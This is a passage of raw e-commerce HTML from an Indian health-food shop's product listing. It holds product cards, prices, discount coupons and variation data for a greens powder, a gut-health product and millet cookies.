510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2022\/07\/Gut-Love-Series-43-1.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:996118,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,190&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,190.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;738&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;738.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;38% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;666&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;666&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75904,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="25 Servings (125gms)"  selected='selected'>25 Servings (125gms)</option><option value="50 Servings (250gms)" >50 Servings (250gms)</option><option value="75 Servings (375gms)" >75 Servings (375gms)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;25 Servings (125gms)&quot;,&quot;50 Servings (250gms)&quot;,&quot;75 Servings (375gms)&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-25 Servings (125gms) selected" data-title="25 Servings (125gms)" title="25 Servings (125gms)" data-value="25 Servings (125gms)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">25 Servings (125gms)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-50 Servings (250gms) " data-title="50 Servings (250gms)" title="50 Servings (250gms)" data-value="50 Servings (250gms)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">50 Servings (250gms)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-75 Servings (375gms) " data-title="75 Servings (375gms)" title="75 Servings (375gms)" data-value="75 Servings (375gms)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">75 Servings (375gms)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66675 status-publish last instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-flat-40-off product_cat-healthy-drinks product_tag-best-spirulina-brand product_tag-best-time-to-drink-wheatgrass-juice product_tag-best-wheatgrass-powder product_tag-daily-greens product_tag-green-grass-powder product_tag-green-powder product_tag-green-superfood product_tag-greens-supplement product_tag-health-drink-powder product_tag-moringa-powder product_tag-moringa-powder-online product_tag-moringa-powder-price product_tag-organic-greens product_tag-organic-moringa-powder product_tag-organic-spirulina-powder product_tag-organic-wheatgrass-powder product_tag-spirulina-in-india product_tag-spirulina-powder product_tag-superfood-powder has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#a3b86b</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-48%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/trugreen-plus/" aria-label="TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy">
					<img width="1080" height="1080" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201080%201080%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Trugreen-12.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66675" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/trugreen-plus/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">It's recommended to have 5 servings of fruits and vegetables daily. But most don't. Trugreen is the perfect solution. Trugreen is powered by spirulina, wheatgrass, moringa leaves, spinach and bottle gourd!! So many super healthy greens to take care of your daily requirement of minerals, vitamins and antioxidants. And you will be surprised with the taste! It's the best green smoothie you can ever have! Diabetic-friendly: Antioxidant and insulin like properties help control sugar levels </p><div class="loop-star-rating"><span class="cumulative-rating">4.9</span> <span class="rating-count">(25)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,199</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>719</bdi></span></ins></span>
<a href="https://www.possible.in/product/trugreen-plus/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66675" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66675" data-product_sku="" aria-label="Select options for &ldquo;TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy&rdquo;" data-select-options-aria-label="Select options for &ldquo;TruGreen+ with 8 Antioxidant Rich Greens And Fruits in tasty jaljeera flavour | Spirulina, Wheatgrass, Moringa, Spinach, Grape Seed, Pomegranate, Curcumin| Detox, Oxidative Stress, Energy&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66675" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66675" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Servings (480g)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1870,&quot;display_regular_price&quot;:3597,&quot;image&quot;:{&quot;title&quot;:&quot;Trugreen+1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;alt&quot;:&quot;Trugreen+1&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:978945,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;3,597&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;3,597.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,870&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,870.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;48% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,688&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,688&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984759,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;40 Servings (320g)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1367,&quot;display_regular_price&quot;:2398,&quot;image&quot;:{&quot;title&quot;:&quot;Trugreen+1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;alt&quot;:&quot;Trugreen+1&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:978945,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,398&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,398.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,367&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,367.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;43% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,234&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,234&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:986271,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;20 Servings (160g)&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:719,&quot;display_regular_price&quot;:1199,&quot;image&quot;:{&quot;title&quot;:&quot;Trugreen+1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;alt&quot;:&quot;Trugreen+1&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;full_src_w&quot;:1080,&quot;full_src_h&quot;:1080,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Trugreen-12.webp&quot;,&quot;thumb_src_w&quot;:1080,&quot;thumb_src_h&quot;:1080,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1080px) 100vw, 1080px&quot;},&quot;image_id&quot;:978945,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,199&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,199.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;719&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;719.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;649&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;649&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:75954,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="20 Servings (160g)"  selected='selected'>20 Servings (160g)</option><option value="40 Servings (320g)" >40 Servings (320g)</option><option value="60 Servings (480g)" >60 Servings (480g)</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;20 Servings (160g)&quot;,&quot;40 Servings (320g)&quot;,&quot;60 Servings (480g)&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-20 Servings (160g) selected" data-title="20 Servings (160g)" title="20 Servings (160g)" data-value="20 Servings (160g)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">20 Servings (160g)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-40 Servings (320g) " data-title="40 Servings (320g)" title="40 Servings (320g)" data-value="40 Servings (320g)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">40 Servings (320g)</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-60 Servings (480g) " data-title="60 Servings (480g)" title="60 Servings (480g)" data-value="60 Servings (480g)" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Servings (480g)</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-66633 status-publish first instock product_cat-all-products product_cat-best-selling-healthy-products product_cat-grocery product_cat-buy-healthy-tasty-snacks-at-best-price-in-india product_cat-under-199-store has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes yith-wcbm-product-has-badges wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#faf6c7</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-5%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/banana-chocolate-cookies/" aria-label="Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff">
					<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/chocolate-cookies-2.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Banana Chocolate Cookies" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="66633" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/banana-chocolate-cookies/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A guiltfree indulgence, containing the goodness of millets, jowar and oats. Submersed in rich flavours of chocolate and banana, it’s a new daily companion with tea/ coffee/ mid-meal hunger cravings.</p><div class="loop-star-rating"><span class="cumulative-rating">4.8</span> <span class="rating-count">(25)</span></div>
	<span class="price">MRP <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>125</bdi></span></span>
<a href="https://www.possible.in/product/banana-chocolate-cookies/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_66633" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="66633" data-product_sku="" aria-label="Select options for &ldquo;Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" data-select-options-aria-label="Select options for &ldquo;Banana Chocolate Choco Cookies | Delicious Fresh, Crunchy And Nutritious Grain Cookies | Nutritious And With Goodness Of Millets, Jowar &amp; Oats | No Added Refined Sugar, Preservatives or Artificial Stuff&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_66633" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="66633" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;675 gm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:594,&quot;display_regular_price&quot;:625,&quot;image&quot;:{&quot;title&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;alt&quot;:&quot;Banana Chocolate Cookies&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/chocolate-cookies-2.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 